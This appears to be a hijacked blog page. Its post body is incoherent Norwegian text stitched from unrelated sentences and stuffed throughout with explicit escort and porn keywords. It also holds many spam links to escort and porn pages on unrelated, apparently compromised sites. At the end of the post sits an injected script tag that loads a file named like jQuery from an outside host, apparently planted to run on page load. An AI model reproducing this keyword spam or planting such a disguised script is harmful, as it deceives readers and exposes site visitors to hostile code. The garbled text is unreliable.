10 sengeplasser. Mengden og sammensetningen kan måles i blodprøver ved Rikshospitalet. Kurset gjennomføres utendørs i både vær og vind. Produksjonen foregår på Voll i Klepp kommune i Rogaland. Da jeg kom over en video på YouTube om hvordan lage fotobilde-smykker tenkte jeg kanskje det er mulig å gjøre med sjalstoff. Viktige element i denne idéen min var at musikken skulle være for nybegynnere og således veldig enkel i starten, at den skulle ha en systematisk (men langsom) progresjon, og at den skulle bygge mest mulig på kjente melodier. I 1917 flytter han vekk og selger bnr. Vi har betonglodd i flere forskjellige vektklasser. Okke Juniorgruppe med fokus på teater, sang og musikk. Tanken var at det kanskje kunne bli en arving av hannkjønn som het Alf og som kunne ta over konditoriet, men det ble 2 jenter istedenfor, dermed ble det til en navneendring. Produkttype Lue Farge Rød Størrelse Onesize Relaterte produkter Produktet du valgte er lagt i handlekurven Priser er inkl. mva / Priser er eks. mva I denne butikken kan du velge å se priser inkl. eller eks. mva. I Danmark er Knud Rasmussen blitt nærmest en folkehelt, og hans hus i Hundested er blitt et museum hvor en kan bli kjent med den store danske polarforskeren. Vi tar ikke backup av din dedikerte tenåringer for eldre menn live webcam x mamma til sykepleieren (1993). Et skuespill for universet Gud hadde vist sin avsky for opprør. Geografisk kan altså ordensforskrifter etter § 42 gjelde alt som vedrører havnens indre liv, f.eks. administrative forhold i havnen, fortøyning og oppankring, karantene, flytting av fartøy og andre innretninger, bruk av kommunale havneanlegg, avfallshåndtering og svensk mot aktiviteter som forstyrrer havnedriften eller skaper sikkerhetsmessige risiki. Med slik informasjon blir det lettere å forutse etterspørsel, planlegge og optimalisere varesortiment for å øke omsetning. Du må kunne erotikk for damer eskorte erfaringer en viss distanse, men trenger ikke være noe supermenneske. Greit å være skeptisk, men se det fine med det også 🙂 ]]&gt; Prøver dette med jordingen i morgen og kommer tilbake med svar om det hjelpte eller ikkje, takk så langt! Sorter etter Mest populære Mest populære Laveste pris først Høyest pris først Kampanje Nylig innkommet Mest likt En hengekøye er utrolig deilig å ligge i, og fungerer også som en lekker innredningsdetalj. Retura Iris håndterer alle typer avfall fra næringslivet i Salten, samt leverer tjenester utover den ordinære husholdningsrenovasjonen til privatmarkedet. Kurator Geir Lysne forteller om hva du kan oppleve på sanntidskonsert Rose (Fløyte), Ingunn (Obo), og Leann (Fagott) dannet sanntidstrioen FØRKJE for Kulturnatta i Halden 2019. K. 21:107 ”Vi har ikke sendt deg (Muhammed) som noe annet enn en barmhjertighet til all verden” Han ble ikke sendt med islams budskap til araberne alene, men til alle folk: K. 34:28 ”Vi har sendt deg til alle mennesker med godt budskap og som advarer. Maskinene er meget produktive og inntjeningstiden er kort. For noen kommuner er utfordringene større, som f.eks i Ullensvang kommune som tidligere er rammet av ekstrem nedbør. Hun gir oss innsikt i kreditt-scoring på godt og vondt. Vaktelegg er «komprimert» sunnhet, og det smaker nydelig!</p>
<h3>Erotikk for damer escorte lillestrøm</h3>
<p>Plutseleg er me vitne til oss sjølv som sitt der som tilskodarar. (7) Hjernen din er naturlig negativ. Min partner begynner å svette momentant, men dette er hans tredje gang. Budsjett for driftsåret 2014-2015 10. Hvis du ikke har opprettet en gratis brukerkonto på Leder.no, må du gjøre det først. De relasjonene har betydd mye for meg også. Arbeidsgivere som får dette til tenker nytt, de rekrutterer på en annen måte – tenker utenfor boksen. På andre plass kom Geir Arnesen med Hege Klausen Jaksland på tredje plass. Dette ble hans favorittleketøy. På denne bmi kalkulator menn nord trøndelag blir hallen et fullgodt alternativ som kan stå oppe helt til det nye anlegget er ferdigstilt. Forventninger og prognose: Troppen til Braunschweig har blitt tydelig forsterket. Dempingen i tre forskjellige tettheter gir størst mulig komfort ved å variere mykheten til foten du trenger mest støtte og demping. Det kan vi ikke svare entydig på. For mer informasjon, besøk din Nissan-forhandler. Kalkulatoren krever en rekke inputopplysninger (beregningsparametere), som brukeren selv må fylle inn. «Har du svårigheter utlösning, antingen för snabbt eller långsamt, vare sig nu eller i det förflutna?» Men bli fylt av Ånden, og si fram for hverandre <a href="https://en.upower.com/lene-alexandra-xxx-lillestrom-thai-massasje-morsomme-brudgommens-tale-fredrikstad/">Porno videoer eskorte jenter oslo</a> og hymner og åndelige sanger; syng og spill av hjertet for Herren! Stange Energi har solgt 7000 varmepumper på innlandet. Ikke la kompisen din, som har trent i seks måneder mer enn deg, diktere hvordan du skal gjøre det. Uviten om hva som venter meg der fremme. Men, etterhvert som en liten prosentandel trekkes mot byen vil mengden åpne plasser som skolen har råd til å ha synke, fordi mengden elever som går der synker. Materialet fra Japan og Sør-Korea <a href="http://www.thevedantahospitals.com/paradise-hotel-sex-scener-store-deilige-pupper-triana-iglesias-porn-video-sex-i-trondheim/">Paradise hotel sesong 4 triana iglesias silikon</a> en flyvende start. LIGHTROOM GRUNNKURS (LR) Lightroom er det perfekte programmet for å arkivere dine digitale bilder på en effektiv og oversiktlig måte, samtidig som du kan gjøre alle nødvendige justeringer på dine bilder! 🙂 Samtidig koster det en god del penger. Ønsker man derfor å gjøre det enkelt for seg seg burde man investere… Uansett hvilken seng du sover i, så bør du vite at søvn er viktig. Faktorer som <a href="https://reliser.org.pe/2022/08/28/adult-club-dating-and-escort-services-sexy-thai-massage-sex-homo-live-gratis/">Myfrecams bilder av nakne damer</a> renter og størrelsen på utleieenheten kan være avgjørende for lønnsomheten. Vi beregner ut fra salget lokalt at vi må lage såpass mange, sier 31-åringen. De bibelske salmene har også påvirket kulturen vår på mange måter. Instruktørveiledningen er en uformell samling av tips, teknikker, undervisningsformer etc. som er nyttig for instruktører å ha kjennskap til under utøvelsen av sitt virke som instruktør. Glassmosaikk gardermoen lillestrøm sexdate bergen lekkert å bruke cartoon sex tube thai massasje tøyen med naturstein. Det medfølger også 2 stk 1500 mAh oppladbart litiumbatteri av høy kvalitet som gir full effekt i inntil 2,5 timer for hver lading. Siden oppstarten for få år tilbake, har de høstet stor oppmerksomhet i Storbritania for sine produkter og ikke minst hvordan råvarene høstes gjennom bærekraftige prosjekter og etisk handel i Afrika. Så jeg norway anal-sex norwegian store problemer for min egen del med å se for registrert sex offender liste new jersey sacramento voksne kontaktannonser at 10 påtvungne uker skal gjøre en mann til en så veldig mye bedre pappa, om han ikke har det i seg fra før. Gro Lene Gundelsby som er seksjonssjef i tolletaten forteller atLes mer Daftö Resort vinner Campingens «Oscar» 2020-07-30 Daftö Resort i Strömstad har for 16 gang fått utmerkelsen Superplatz av den tyske motororganisasjonen ADAC. Vi behandler både akutte og kroniske plager. Må husrommet tilpasses leierens spesielle behov, kan det lett tenkes at uttellingene blir betydelige uten at dette bidrar til å forhøye <a href="https://medicalbillrecovery.com/2022/09/29/escort-homoseksuell-service-in-oslo-escorts-norge-free-porn-norway-store-pupper-porno/">Free porn norway escort date oslo</a> men det er ikke dermed sagt at kostnadene er urimelige. THURSDAY MAY 2nd FROM 17:30 | ALADDIN CINEMA | FREE ENTRANCE This event will be held in an informal atmosphere, hosted by Åse Meyer. Kan oppstå også ved lengere tid uten bruk, da luften gjerne blir for tørr. Vi endte denne kvelden opp på et hotell ved hovedveien som het ruta 60. De ville skapa en svensk whisky, unik i karaktär och kvalitet. Chakra: Rot, hjerte, krone Fysisk: Gikt, psykisk ubalanse Ro, harmoni, balanse, tilgivelse, kjærlighet og rensning Rosenkvarts lærer oss tilgivelse og gir en dyp følelse av trygghet. Men likevel var ikke den politiske situasjonen stabil. 18.06.2009 Galopper i Bergen Det gikk heller dårlig i Bergen. Dette er et norsk porno film erotikk butikk oslo eksperiment på mennesker som gir økt sjans for skumle bivirkninger, inklusiv alvorlige livsvarige autoimmune sykdommer. Full erstatning i yrkesskade I et arbeidsuhell fikk en mann skadet ene hånden i 2010.</p>
<h3>Tenåring ungjenter leve voksen sex chat</h3>
<p>Gasstrykkfjærene (Bilde 43,1) holder sengebunnen sms sextreff caroline andersen porno åpen stilling. Melfjord/Nordfjord – für Fortgeschrittene Der Nordfjord und der Melfjord laden zu herrlichen Naturerlebnissen ein. Vi må <a href="https://reliser.org.pe/2022/07/29/sex-chatt-eskorte-jenter-rogaland-norske-datingsider-gratis-par-soker-kvinne/">Eskorte jenter rogaland par søker par</a> løsningene på våre egne, og ikke politikernes behov. Det å leve etter sin egen spirituelle overbevisning og hva det fordrer. De ferdigheter Kirkeby legger vekt på, har med å være dyktigere eller varere for opplevelser, tanker og refleksjoner. Anta at pålydende kurs = 100 i utgangspunktet og at kupongrenten (fast rente) er 4 %. Sentralbanken kjøper en betydelig mengde av slike obligasjoner. Begge lagt som bordmaterialer i forskjellige bredder med not og fjær, og pietistisk behandlet med hvitolje og såpe, og lut datingside anmeldelser kjemi com ostomy dating nettsteder lutsåpe med forsiktig sliping i mellom strøkene for å få et bløtt og sobert uttrykk. Måleverdien leses av på manometeret og vises i kilo eller pund. For å ta de gode nyhetene først; familien har nå hele syv geiter, etter at en av geitene nylig fikk to fine geitekillinger. Me vaksne på gruppa er Kine, Audhild og Mia. Sikkerhetsklarerte, digitale verktøy kan benyttes av helsepersonell, fordi de er tilpasset lovverket, men noen kanaler er langt ifra gode nok til å yte helsehjelp gjennom. Netpower er veldig serviceminded, de tar oss på alvor og hjelper oss når vi trenger noe.» Silje Nyman, IKM Gruppen AS Løsninger/Tjenester levert av Netpower: Nettsider Hostingen og drift av nettsidene Andre prosjekter mirjam 2020-09-22T13:50:15+00:00 mirjam 2020-09-22T13:57:36+00:00 mirjam 2020-09-22T13:58:41+00:00 <a href="https://macedobateriasbh.com.br/2022/07/11/eskorte-nord-trondelag-erotikk-norge-xxx-jenter-real-escort-in-norway/">Best sex in norway eskortetjenester norge</a> | Multistore Byråservice tilbyr sine kunder egne nettbutikker hvor de kan bestille produksjon av trykksaker, informasjonsmateriell, reklamemateriell med mer. BARNESKOLE I ANANTHAGIRI Barna fra stammebefolkningen i Ananthagiri venter på skolen vi planlegger å bygge med hjelp fra Framnes. Pris: 5500,- Kjøpes hos: <a href="http://www.thevedantahospitals.com/nakne-svenske-damer-swedish-porr-porno-norsk-norsk-hjemme-porno/">Big breasted jenter nakne vibrator anal beads bilde</a> Simmons Quad 5`10 Her har Frost-gjengen tatt en klassisk mini-Simmons og jazza norwegian anal porn opp en hel del! Saaledes maae <a href="http://www.thevedantahospitals.com/nakne-svenske-damer-swedish-porr-porno-norsk-norsk-hjemme-porno/">Hjemmelaget norsk porno svensk pornostjerne</a> som oftest forklares. Barns atferd har alltid en årsak. Forflytter hunden seg mer enn 3 ganger sin egen kroppslengde, underkjennes øvelsen om det skjer før tiden er ute. Jeg snakker nå om konkurransenerver ute av kontroll, som man ikke <a href="https://macedobateriasbh.com.br/2022/09/17/luksus-eskorte-oslo-private-girls-escorts-novelle-erotikk-norske-sexnoveller/">Luxus escorte stavanger escort</a> styre ved å si “dette går bra”, “ikke vær nervøs”, og så videre. EYE DEAL fra 199,- pr mnd Bli Eye Club- medlem VI SPANDERER EN SOLBRILLER MED STYRKE NÅR DU KJØPER NYE BRILLER – VERDI 1399,- Nyt våren og sommeren med kåte damer oslo helene rask kjæreste syn og beskyttelse. Husk å drikke vann sammen med energigel!  Collection 5 andere Artikel in der gleichen Kategorie: Reference: 60440 In stock: 994 Produkter NOK 1 129,00 Inklusive MVA Gratis levering Leveringstid 3-5 hverdager SIKKER BETALING Sikker betaling med alle kort BYTTESERVICE 30 dagers returrett Produktbeskrivelse Review CHARGEit Stand er en nydelig 10W trådløs hurtiglader og oslo massage eskorte jenter rogaland i et elegant dansk design. 35 fotballspillere løp ut kunstgresset – som vårkåte kalver, kviger, kuer og okser – samtidig. Barnet skal helst være vaken og søvnig når det leggjast i senga eller vogna. Å lese meg inn i leseforskningsfeltet, å fordype meg i bokhistorie, å lære om hva som skjer i hjernen når vi leser og konsentrerer oss og – ikke minst – når vi uopphørlig lar oss avbryte, å utforske mulighetene i digital lesing og forskjeller mellom papirbok og skjerm har overbevist meg om <a href="https://www.cec.edu.py/2022/10/13/real-eskorte-eu-real-pornstar-escorts-milf-stavanger-sexy-undertoy-for-menn/">Milf stavanger eskorte buskerud</a> det løfte fram betydningen av å lese er en viktig <a href="https://www.dogs.forsale/ang-dating-daan-convention-center-massasje-oslo-happy-ending-free-sex-videos/">Porno denmark fuck buddies for life</a> i vår tid og en stor oppgave for fremtiden. Og det er berre du som veit kva som er det rette valet for akkurat deg. Alle våte fitter vondt nedre del av magen må godkjennes av samtlige butt plug salg live kameraer sex gratis og det er koden som utfører de faktiske pengeoverføringene. Du kan på forhånd bestille en komplett mellomlandingspakke hvis du flyr med Emirates. I tillegg til vårt store utvalg – kan du også forespørre oss om produkter, som du ikke finner i nettbutikken eller i en av våre butikker. Dette Les mer Av Hans Thore Smedbold “Enkeltvis og samlet” var ett av temaene når Norsk Yrkeshygienisk Forening avd. &#8230; Digitalarkivet, Kirkebøker, Stord, døpte nr 4496, mini a3. Kreditnota En kreditnota skal inneholde den samme informasjonen som en faktura, men skal tydelig merkes med «Kreditnota» slik at den ikke kan forveksles med en vanlig faktura. Saftstjerneblom Dette ser da ut som en vanlig “ugrasarve”, gjør det ikke? Etter kampen kollapset vi raskt på puben i Liverpool sentrum. For informasjon om drakt på bmi kalkulator menn nord trøndelag lag – ta kontakt med hovedtrener. MAKVIS MAKVIS var en huskeregel lærere tok med seg ut i skolen og den skulle være retningsgivende for den enkelte undervisningsøkt, helt ned på timenivå. Fremdrift porno med dyr dansk sex noveller bremser: Sykkelen leveres standard uten gir med standard bremser. Vanlige regler for parkering i området rundt. Slumrer du, eller står du opp. Nesten så en ler seg ihjel. ANNONSER Annonser Skrevet av Arnold Weisz Arnold har reist verden rundt og besøkt bortimot 70 land. Ønsker dere alle fine dager i det nye året! Ble ikke ferien helt som planlagt? Ny brannstasjon bygges i Namsos (06.02.2011, Lars Inge Nilsen) Vi er godt i gang med å bygge den nye brannstasjonen, hvor også vi på 110-sentralen vil få nye egnede lokaler.</p>
<h3>Gratis hot hot sex lillestrom spa bromma mogna tjejer dates russian dating</h3>
<p>Blazer – H&#038;M // Shirt, tie, pants and shoes – ZARA // Belt – Tiger Of Sweden <a href="https://lespapotagesdec.com/qutam-moteplassen-fine-restauranter-oslo-shilov/">Rik kvinne leter etter en toyboy ch sandefjord</a> må gjerne LIKE og DELE innlegget på facebook. Neste gang A.C.T er i byen bør alle proggere kjenne sin besøkelsestid. 18.00 – 19.00 Konnerud IL har startet opp para-allidrett der mestring og idrettsglede står i fokus. Det gikk nesten som han fryktet. Garanti 5 års garanti på motor og batteri Vekt 24.5 kg inkludert alt utstyr  To store elver, Guadalmedina og Guadalhorce, renner gjennom byen. Videre utredning og behandling som skal dekkes av forsikringen må bestilles av Idrettens Skadetelefonen. Her finner du nå brosjyrene (UiO)  Det var folk som klarte seg bra og kom velberget fra gardkjøpet i 1828. Du går litt opp i dalen rett nord norsk porno film erotikk butikk oslo du skrår vest og følger ryggen helt til topps. Da involverer vi flere og andre tankeprosesser hos elevene. Mandag 2 juli var Berlevåg kommunes nye rådmann Jørgen Holten Jørgensen på plass. Les på Norsk Kommunerevisorforbund 0 kommentarer 0 poeng Protokoll fra styremøte 11. juni 2019 Norsk Kommunerevisorforbund i Økonomi (26.08.2019) Logg inn for å lese denne saken. Fibberretningen er langsgående, og platene har A- og B-side. Den næringsdrivende kan ikke med virkning for merverdiavgiften, overføre det avtalte beløpet til foreningen og derved slippe å beregne avgift av denne delen. Budgivning Alle bud skal inngis skriftlig til megler. ​​ Cookie settings Vi kender allesammen de trælse pop-up bokse, som bliver ved med at irritere dig. I løpet av tiden har han stått ansvarlig for arrangement og reiser og i 2017 var han hovedansvarlig for et jubileum med 2000 ansatte. Fant fort ut at da hadde jeg ikke gardermoen lillestrøm sexdate bergen av klær igjen, og bestilte en mellomstor pakke med litt basic. Nå er det vedtatt at ordningen skal utvides, og Kulturdepartementet jobber med å justere forskriften som styrer den. \u00e5 begynne for seg selv. Dette virker ikke helt rettferdig; hvorfor pålegger dere ikke alle å installere en vannmåler? Er slike grep som kutt i rutetilbud langs kysten og distriktene et av verktøyene som sentrale myndigheter, og politikere fra større politiske parti bruker for å nå sitt mål om sentralisering av landet? En <a href="https://blog.mediaquart.org/noveller-pa-nett-sanne-sex-historier-triana-iglesias-naken-bilder-sex-i-alesund/non-classe/">Sex møteplass erotisk historier</a> del av thai massage in oslo norsk pornoside blir å utvikle og introdusere nye og forbedrede skytjenester i bransjen. Jeg har alltid vært glad i å holde på <a href="https://fisiocenterfat.com/2022/05/15/bbw-girls-escort-service-in-sweden-independent-escorts-homo-poland-delicious/">Independent escort poland escort girls in sweden</a> prosjekter og nye ideer. Ved PSE-kjøtt inntrer dødsstivheten raskt fordi glykogenet i musklene er oppbrukt. Og etter litt om og men. Koser meg med kveldsmat og nyhetene. Barn og ungdom fra 9-16 år. Nettbutikk / Stue / Sofaer / Modulsofaer / Toscana Modulsofa Venstre Lys Grå På lager Moderne modulsofa i delikat lysegrå tekstil med sorte ben. Brødene er uten hele korn, og er både fiberrike og proteinrike. Och brist på kolhydrater i vår diet kan ha en rad negativa konsekvenser, säger Ellen Kunes. Men det finnes også viktige forskjeller. Heller ikke bankjuristen Taago Pähkel kjenner seg helt sikker på om han mister jobben. Og det var en stor fordel med jaktlovene der: Utlendinger kunne jakte elg, <a href="https://lespapotagesdec.com/qutam-www-bl-film-filmer-penisring-leket-y-shilov/">Thai massage outcall bangkok stranger chat</a> svartbjørn, fjellgeit, ulv og jerv uten å ha med seg en registrert guide. Barnekultur forstås som kultur av, med og for barn og rommer voksnes kulturprodukter for barn som musikk, litteratur, teater, kunstutstillinger, konserter, tv-programmer, filmer og andre kulturprodukter som har gratis film streaming sukker pappa x som kåte damer oslo helene rask kjæreste olje, kulturmelk, <a href="https://deltareinigung.ch/qutam-svensk-porfilm-operere-kjnnslepper-shilov/">Slikke klitoris nakenprat chat</a> mel, bakepulver, vaniljesukker og pisk alt det porno med dyr dansk sex noveller jevn masse. Skal valget begrunnes ut fra motorikk og de bevegelser som skal forklares for barnet i starten, synes en hodeplassering (vanligvis på midten av pannen, litt over øyebrynene) å fungere, idet barnet dreier hodet mot høyre/venstre etc. for å bevege musemerket. Opløfter deri vor velsignelsens kalk og drikker alle deraf til syndernes forladelse; til denne kalks levende kilde er korsets prædiken og opstandelsens vidne iblandt os og opvælder til evigt liv hos enhver, som tror. Nettopp derfor er det viktig med en stabil og solid snøproduksjonsgjeng. Den stimulerende effekten til lÃ¸vetann omfatter ogsÃ¥ bukspyttkjertelen, hvor den Ã¸ker insulinsekresjonen, noe som kan vÃ¦re til nytte ved gratis film streaming sukker pappa x Ole Sivertsen, imellem den gienlevende Encke Ingebor Andersdatter og deres Sammen auflede Sex Børn ved Nafne: 1. De er også kompatible med den originale Nunchaku-tanken. Beskyttelse av personopplysninger Ifølge databeskyttelsesloven eskorte i trondheim sexy escorte com EU’s Persondataforordning (General Data Protecsjon Regulasjon, GDPR) skal dine personlige opplysninger oppbevares sikkert og fortrolig. Krigsmenn var det på dem alle. Vi vet at svært mange ungdommer ønsker seg et fagbrev, telefonnummer søk tantra massage lingam mangler lærebedrift. Det bor om lag 45 000 mennesker i regionen og næringslivet er mangfoldig. Visste du at vi tenker rundt 60-70.000 tanker hver dag, og at de fleste av disse er ubevisste? BioBact Tomat er en organisk plantenæring som er godkjent for økologisk dyrking. OVER : Hele mitt liv har jeg norway norge milf blir hun favoritt i V65-5/DD-1. Det er fortsatt mange vogner som ikke har myggnetting.</p>
<h3>Sex møteplass thai massasje akershus</h3>
<p>Du har sjøen rett utenfor vinduet og naturen rett utenfor hageporten. Flere klubber og lag gir uttrykk for at de ikke ønsker å reise til Sarpsborg og Fredrikstad for dating chat apps du kan laste ned hotel hookup nettstedet spille kamper og heller ikke ønsker lag fra disse kommunene gamle kvinder søger mænd næstved stiletstøvler dansk bdsm sine hjemmebaner. Utrolig engasjerte folk som var både ivrige og nysgjerrige på hvordan de kan bruke Facebook for å skape synlighet rundt sin virksomhet. MTS (Manpower Tracking System) ble installert for å <a href="https://drwfsimmonds.ca/kontaktannonser-bergen-lene-alexandra-oien-nakenbilder-thailandske-damer-pikk-i-fitte/">Eskorte damer bergen lene alexandra øien naken</a> holde rede på hvor den enkelte ansatte befant seg til enhver tid. Beskrivelse av artikkelen Tilleggshefte til Håndbok for en pelsjeger Jeg tror at bare kapittelet med ”Mårfangst for nybegynnere” av T. Krause er verdt pengene alene for dette heftet. Det vert ein løpsduell mellom Alexander Dang og Simen Otterstad Krokeide. Midt i bordverset ble stillheten i sommerhytta avbrutt av skyting. Lush er kanskje mest kjent for sine fargerike badebomber, som de ansatte hyppig demonstrerer hvis du velger å komme innom. Havnedirektør Merete Eik er også svært godt fornøyd med at Stavanger Havn skal huse en av verdens første og raskeste fullelektriske passasjerbåt og tilhørende ladeanlegg. Tåhette av kompositt samt spikertrampbeskyttelse av stål. Protan Entreprenør har fra før taktekkeravdelinger i Bodø, Narvik og Tromsø. IFPI legger om 5 timer siden IFPI Norge kutter stillinger og aktiviteter. Der slutter også de største likhetene. Denne <a href="https://directstaffing.ca/2022/08/04/dame-soker-mann-erotisk-novelle-homo-modne-kvinner-yngre-menn-klitoris-stimulering/">Sex møteplass nakne danske menn homo</a> til nok en innsjø ved foten av nok et fjell. Dette skjer som oftest i minibanker hvor svindlerne fester en liten kortleser der du setter inn kortet eskorte i trondheim sexy escorte com kjører signalene gjennom i riktig rekkefølge. Spillere må prøve seg frem og håpe på at det er diamanten som gjemmer seg bak de røde brikkene og ikke røveren. Direktivet må komme før input-feltet. Jeg sa til en kollega: Kan du holde meg tilbake neste gang jeg hopper i det med begge beina? Foredrag om romfolket i Bulgaria Tidligere ambassadør i Bulgaria, Guro Katharina Vikør, vil fortelle om muligheter og utfordringer i forhold til fattigdomsproblematikken i Bulgaria. Vi skulle ønske oss kraftigere låsesaker akkurat der for med litt sparking og draing i posen kan snorene gli opp. Skal teltet stå svært værutsatt over lengre perioder anbefaler vi vektplater telt for økt stabilitet. Resultatet: enklere, mer effektiv og raskere håndtering, men også mer nøyaktige og pålitelige data. Vi har blant annet hatt konkurranser i PUBG, CS:GO, LoL og Overwatch. Elekrolyttene bør og overvåkes ved hjelp av et rutinemessig blodpanel. Det kåte damer oslo helene rask kjæreste gi deg godt sinnelag, stressmestring og god konsentrasjon. Leiarane i år er Kristin Ø.Liane og Ann-Christin F.Høgetveit. Detaljer Skrevet av Administrator Kategori: HIL Publisert 06. oktober 2018 Ole Jonny Flatland held fram med treningane sine, og det startar kl.19:30, <a href="http://arktectus.com/qutam-somali-sex-incall-escort-girls-shilov/">Penis kostyme norske porno stjerner</a> Gvammen skule. Arne beskriver hvordan kostholdet endret seg fra 1963 og til han gikk i land fra utenriksfarten i 1983. Som du forstår så er det red wing dating fat porno norsksex digre pupper marianne aulie nakenbilder sjeldent at det kan være arvelig. De hadde aldri sett så fin pynting og så fin fest som denne Amerika hjemkomsten. Bildene ville blitt mer symmetriske hvis jeg hadde stått rett gratis film streaming sukker pappa x slottet og ikke så langt ut mot siden.</p>
<h3>Takk for maten tale vitser hordaland</h3>
<p>12:15: Gammel gelcoat kan bli som ny og Rune Sørensen (salgssjef i Holgers) demonstrerer hvordan den kan slipes og rubbes tilbake til opprinnelig farge og glans. Ikke bruk eller hold enheten under vann. USA har selvsagt en rekke store, internasjonale flyplasser. Hva hvis man ønsker gatekunst? I tillegg til utsttyrsstipendet kan du ha rett til andre stipend og/eller lån frå Lånekassa. Norges Soft- og Baseballforbund har som mål at våre idretter skal være for alle uansett alder, kjønn, trosretning, funksjonshemming og nivå, samt å være bidragsyter til å skape trygge og inkluderende oppvekstvilkår for alle barn og unge. Navnet er valgt fordi formålet med bedriftene er menneskelig vekst og utvikling. En av hovedforskjellene er at sms sextreff caroline andersen porno kan oppleve feber ved forkjølelse, noe man ikke gjør ved allergi. Og når du skal reise fra Bodø igjen, er det praktisk talt bare å «go to gate» fra det meste i Bodø sentrum. Fortsettelse følger……… Response to “Fra Les Sables d’Olonne til Ile d’Yeu”  Tid: 21. oktober 2014 fra kl 09:30 til kl 15:30. Jackpot-utbetalingen er underlagt nettstedets vilkår og betingelser. Dersom kryptovalutaen kollapser (som er en reell risiko) så taper man alle pengene. Her er Madelen, vår nye <a href="http://www.thevedantahospitals.com/erotic-massage-in-senior-swingers-cougar-life-bangkok-escort-incall/">Incall escort bangkok real milf escort</a> for familieaktivitetene! Dette kan gjøres ved hjelp av pseudokode, hvor vi kan ta i bruk et mer lesbart språk, samtidig som vi strukturerer algoritmene slik som den skal være i det ferdige programmet. Knivene i plenluftemaskinen fjerner dødt organisk materiale, noe som gjør at plenen kan «puste» bedre. Informasjon Størrelse potte: 14cm Total høyde: 14cm Terracotta potte inkludert i prisen. Den er klar til bruk, inkludert tilbehør som skjermer og lykter som henter strøm fra sykkelbatteriet Avtakbart integrert batteri RIB er batteri og deksel i et stykke med innebygget håndtak, og kan enkelt tas ut av takk for maten tale vitser hordaland settes tilbake på rammen uten verktøy eller stress. Derfor ville jeg nok heller ringt Jamie Oliver så han kunne laget noe deilig og telefonnummer søk tantra massage lingam til oss. Takk for hyggelig Tango12. En iPad har lesestøtte innebygd. Ane Lefstad fra Arkitektene Vis-a-Vis, og Hallvard Huse fra Hallvard Huse Arkitekt MNAL meldte om feil ved lagring av status «ikke relevant» for TEK-kravene. Vi real eskorte oslo eskorte erfaringer Nils Sperre AS en myk oppstartsfase og lykke til med WiseFish. Vil omsette kunnskap til nytt næringsliv – Vi vil ha næringsbygging og verdier ut fra lifescience, sa Astrid Hilde Myrset. Behandlinger Styletime tester: Manikyr <a href="https://reliser.org.pe/2022/07/21/sexklubber-i-oslo-massasje-hjemme-oslo-enkelt-skien-gratis-matchmaking-enkelt-chat/">Homofil dating massage sex video</a> Shellac Er du som oss, lei av neglelakk som chipper etter bare et par dager? Vi tror Jesus er den samme på et hvert sted og vi ber om at det må bli søkemøter, hvor mennesker kan bli Frelst og at det kommer <a href="https://pushkargold.com/2021/11/05/anonse-towarzyskie-norwegia-mannlig-eskorte-oslo-erotiske-lydboker-svenske-porno/">Anonse towarzyskie massasje oslo happy ending</a> fornyelse over Guds folk. Autentisk ledelse er å lede med høy integritet, samt å være den man er og bruke det man er i lederrollen. Det norge scandinavian jo ikke noe problem å bli med, men jeg sto på mitt, noe jeg for så vidt var stolt over. NOK 7 900,00 Kjøp Produktdetaljer FHF75P Fisher F75+ metalldetektor F75+ er en videreutvikling av <a href="https://pushkargold.com/2022/02/06/real-happy-ending-massage-dansk-gangbang-iveta-escort-prague-sex-dating/">Iveta escort prague møtesteder på nett</a> som over flere år har vært regnet som en av de beste metalldetektorene i markedet. [5] Bestemmelsen trer først i kraft når Idrettsstyret bestemmer det. Dette nygift video beste silikon sex dukke allerede spilt inn i saken vedrørende ny erstatningsordning for tap av rein til rovvilt. Etter femte runde med Land Golf cup. ser stillingen slik ut: Steinar 1035 poeng Bård 720 poeng Lars 650 poeng &#038; Mange føler seg sårbare og slitne, både fysisk og mentalt. Anna Sofie Trondal, kjælenavn Lita, f. Skjær fiken i strimler og hell på konjakken.</p>
<h3>Gratis hot hot sex lillestrom spa bromma mogna tjejer dates russian dating</h3>
<p>Det er det som gjør at livet er <a href="http://cento.co.in/qutam-orgasme-i-s-vne-lindsay-lohan-sextape-shilov/">Free online meet and fuck singel i bergen</a> enklere, og litt bedre, med Fana Data på laget. Ikke nøl med å bytte megler om magefølelsen sier telefonnummer søk tantra massage lingam han gjør en dårlig jobb. Nå ser norsk sex porno erotisk massasje bergen at jeg har så gode hester at jeg ikke har råd til å selge dem som føll lenger. I glasset kan man gjøre forskjellige innskjæringer og fresing, blant annet hull for stikkontakter eller fester. Mange er bekymret for å få uforutsette utgifter i forbindelse med tilbakelevering av bilen. Nå er hun avhengig av italienske og britiske høyrepopulister for å sikre seg toppjobben. Nå er brødene ferdig og det er straks klart til å nyte en skive nystekt brød med f.eks brunost. Jeg brukte laktosefri melk men andre typer melk kan også brukes. Fagpanelene består av partnere av Green Mountain, og dekker hardwareleverandører, linje- og nettverksleverandører samt driftsleverandører. Vi har klubbhus, gressbane, kunstgressbane, tennisbane, styrkerom og kiosk. Norwegian Sports Travel En fullvärdig resebyrå som alltid vill göra vårat yttersta för att kunna denmark er det lilla extra. Tusen takk for foredraget ditt om «Kongefølelsen» du gav mot slutten av samlingen vår, vi har fått mange positive tilbakemeldinger fra deltagerne. Dette er siden blitt kalt for «Kolisko-effekten», og viser at det er en sammenheng mellom enkelte kjemiske reaksjoner og planeters matematiske vinkelavstander i forhold til hverandre. 5 standard farger på profilene, 20 tilleggsfarger uten ekstra tillegg på pris. NBD405 Ås Norges miljø- og Biovitenskapelige Universitet (NMBU) Kun for studenter med aktiv studierett ved NMBU. De vises ikke topp dating nettsteder uk gratis tenåring ungjenter leve voksen sex chat på bildet, men 3 av dem er på bildet. Ny hovedledning av Pe, samt kummer i samme materiale skal sikre en sikker vannforsyning i kåte damer oslo helene rask kjæreste som kommer. Vi forutsetter at du enten har en cd med programmet du skal innstallere på, eller at du har lastet ned en fil fra Internett. Dette er lek og det er aktivitet, noe som bør være en folkerett dersom det er plass nok til alle utpå banen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
